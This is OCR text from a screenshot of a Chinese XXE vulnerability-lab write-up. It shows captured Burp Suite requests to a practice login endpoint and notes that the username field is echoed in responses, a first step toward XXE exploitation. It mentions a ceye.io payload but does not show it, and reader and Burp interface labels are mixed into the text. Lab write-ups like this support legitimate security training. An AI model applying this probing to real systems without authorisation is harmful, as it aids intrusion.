 xxe漏洞靶场.pdf - 福昕阅读器
未登录
注释 视图 表单 保护 浏览 特色功能 帮助
查找
网络安全就业推荐
bilibili
腾讯课堂
手型
工具
选择
截图
剪贴板
工具
实际
大小
适合页面
适合宽度
适合视区
重排
231.06%
向左旋转
向右旋转
视图
打
字机
高亮
注释
将文件转
换为PDF
创建
xxe漏洞靶场.pdf
2020年5月12日 星期二 上午 9:07
ROUND ONE 有回显的xxe
1、二话不说先抓包：
Raw Params Headers Hex XML
POST /vulnlab/xxe/doLogin1.php HTTP/1.1
Host: 47.105.75.177
Content-Length: 65
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://47.105.75.177
Referer: http://47.105.75.177/vulnlab/xxe/index1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<user><username>admin</username><password>admin</password></user
尝试更改username的值，发现响应
msg中回显数据。
2、用ceye.io自带的payload：
POST /vulnlab/xxe/doLogin1.php HTTP/1.1
Host: 47.105.75.177
Content-Length: 196
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.3
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 2 × ...
Go Cancel < >
Target: http://4
Request
Raw Params Headers Hex XML
POST /vulnlab/xxe/doLogin1.php HTTP/1.1
Host: 47.105.75.177
Content-Length: 64
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://47.105.75.177
Referer: http://47.105.75.177/vulnlab/xxe/index1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<user><username>afdmin</username><password>123</password></user>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Wed, 13 May 2020 12:25:37 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 48
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>afdmin</msg></res
? < + > Type a search term